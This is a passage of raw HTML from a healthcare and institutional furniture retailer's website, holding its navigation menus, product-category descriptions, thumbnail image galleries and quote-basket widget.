mega-has-icon mega-icon-left mega-has-description mega-menu-item-11984" id="mega-menu-item-11984"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-accent-chairs-accent-tables/"><span class="mega-description-group"><span class="mega-menu-title">ACCENT TABLES & CHAIRS</span><span class="mega-menu-description">When your patient rooms, common spaces, flex spaces, or lobbies need some easy chairs and tables, our occasional chair &#038; table collections are a perfect fit. These pieces will enhance any space set up for meetings, casual use, therapies, or waiting. Bariatric pieces can be intermixed with standard weight seating to create welcoming environments for all. Optional weighted, bolted, ganging, and floor mounted chairs are perfect for transitional environments where patient and staff safety are a priority. Designed for heavy use our occasional tables and chairs are the perfect addition to any behavioral healthcare, addiction recovery, transitional living, sheltering, or intensive use environments. Pair with our fully upholstered and wood frame lounge seating groups to create the ultimate in flexible use spaces. Solid wood frames and craftsman construction ensure your chairs and tables will stand the test of time.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11985" id="mega-menu-item-11985"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/mattresses-covers/">MATTRESSES &amp; COVERS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11995" id="mega-menu-item-11995"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/bariatric-dining-accent-chairs-mattresses/bariatric-lounge-seating/">BARIATRIC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11996" id="mega-menu-item-11996"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/camp-furniture/">SEE ALL CAMP FURNITURE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-23726" id="mega-menu-item-23726"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/office-furniture/"><span class="mega-description-group"><span class="mega-menu-title">OFFICE FURNITURE (QUICK SHIP)</span><span class="mega-menu-description">We specialize in providing high-quality office furniture designed to withstand the demands of busy, communal spaces. Our extensive range includes ergonomic chairs, robust desks, versatile storage options, and collaborative workstations, all crafted to enhance comfort, productivity, and the aesthetic appeal of your shared living areas.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-23779" id="mega-menu-item-23779"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/lobby-communal-spaces/">LOBBY &amp; COMMUNAL SPACES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_gallery mega-menu-item-media_gallery-2" id="mega-menu-item-media_gallery-2">
		<style>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-26764 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=8624'><img width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="TSMIXE1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11372'><img width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Brighton Group Set Blue" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11505'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Fordham Under Bed 3 Drawer Chest" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11497'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Morris Metal Platform Bed" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1.webp 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=1811'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="cub ottoman" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11098'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-416x416.webp 416w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/home/8-2/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/02/8-150x150.png" class="attachment-thumbnail size-thumbnail" alt="8" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/02/8-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=8479'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Thanktou-page-img" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-11997" id="mega-menu-item-11997"><a class="dashicons-image-flip-horizontal mega-menu-link" href="https://furnitureconcepts.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11997-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-11997-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24674" id="mega-menu-item-24674"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/fabrics/">Fabrics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24675" id="mega-menu-item-24675"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/markets/">Markets</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24740" id="mega-menu-item-24740"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/our-team/">Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24676" id="mega-menu-item-24676"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/contact/">Contact</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24677" id="mega-menu-item-24677"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/blog/">Blogs</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-11997-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12022" id="mega-menu-item-12022"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/current-promotions/">CURRENT PROMOTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12018" id="mega-menu-item-12018"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/assembly-instructions/">ASSEMBLY INSTRUCTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12019" id="mega-menu-item-12019"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/buying-program-partners/">BUYING PROGRAM PARTNERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12020" id="mega-menu-item-12020"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/catalogs/">CATALOGS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12021" id="mega-menu-item-12021"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/construction-details/">CONSTRUCTION DETAILS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-11997-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12023" id="mega-menu-item-12023"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/dealer-distributor-information/">DEALER &#038; DISTRIBUTOR INFORMATION</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12024" id="mega-menu-item-12024"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/flyers/">FLYERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12025" id="mega-menu-item-12025"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/guides/">GUIDES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12026" id="mega-menu-item-12026"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/laminates-finishes/">LAMINATES &#038; FINISHES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11997-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_gallery mega-menu-item-media_gallery-3" id="mega-menu-item-media_gallery-3">
		<style>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-26764 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11295'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11296'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="2" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/2-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11294'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/3-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="3" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/3-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11293'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/4-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="4" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/4-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11297'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/5-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="5" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/5-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11292'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/6-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="6" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/6-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11288'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/7-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="7" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/7-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11289'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/8-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="8" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/8-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23965" id="mega-menu-item-23965"><a class="mega-menu-link" href="https://furnitureconcepts.com/resources/project-spotlights-of-our-world-class-furniture/" tabindex="0">Project Spotlights</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-27118" id="mega-menu-item-27118"><a class="mega-menu-link" href="https://furnitureconcepts.com/installations/" tabindex="0">Installations</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-has-description mega-menu-item-30495" id="mega-menu-item-30495"><a class="mega-menu-link" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">QUICK SHIP</span><span class="mega-menu-description">Our ready-to-ship inventory includes a broad range of bulk furniture solutions for Transitional &#038; Supportive Housing Programs and Behavioral Healthcare sectors. We wholesale durable, commercial-grade furniture that can be quickly deployed to meet urgent furnishing needs. Our furniture is built to be safe while providing residents and patients with the utmost dignity. By offering immediate availability, we help your facility maintain continuity and quickly respond to changing demands without sacrificing quality or durability. We help you deliver modern and secure environments that promote healing. </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24673" id="mega-menu-item-24673"><a class="mega-menu-link" href="https://furnitureconcepts.com/pricing/" tabindex="0">Get Pricing</a></li>
	<li id="wc-quote-li" class="wc-quote-li">
		<a href="https://furnitureconcepts.com/quote-list/" title="View Quote">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="dashicons dashiconsc"><path d="M15.812 4.819c-.33-.341-.312-.877.028-1.207l3.469-3.365c.17-.164.387-.247.603-.247.219 0 .438.085.604.257l-4.704 4.562zm-5.705 8.572c-.07.069-.107.162-.107.255 0 .194.158.354.354.354.089 0 .178-.033.247-.1l.583-.567-.493-.509-.584.567zm4.924-6.552l-1.994 1.933c-1.072 1.039-1.619 2.046-2.124 3.451l.881.909c1.419-.461 2.442-.976 3.514-2.016l1.994-1.934-2.271-2.343zm5.816-5.958l-5.137 4.982 2.586 2.671 5.138-4.98c.377-.366.566-.851.566-1.337 0-1.624-1.968-2.486-3.153-1.336zm-11.847 12.119h-4v1h4v-1zm9-1.35v1.893c0 4.107-6 2.457-6 2.457s1.518 6-2.638 6h-7.362v-20h12.629l2.062-2h-16.691v24h10.189c3.163 0 9.811-7.223 9.811-9.614v-4.687l-2 1.951z"></path></svg>
			<span id="total-items" class="totalitems">
				0 items in quote			</span>
		</a>
	
<div class="mini-quote-dropdown">

	<p class="wc-quote-mini-cart__empty-message">No products in the Quote Basket.</p>

</div>

	<li>
</ul></div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

